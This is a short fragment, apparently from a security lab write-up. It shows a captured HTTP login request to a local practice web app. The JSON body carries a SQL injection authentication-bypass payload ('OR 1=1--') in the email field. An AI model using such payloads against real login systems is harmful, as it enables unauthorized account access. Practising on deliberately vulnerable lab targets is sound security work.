 Request
Pretty Raw Hex
8 Content-Length: 38
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss
13 Priority: u=0
14
15 {
"email":"' OR 1=1--",
"password":"pass123"
}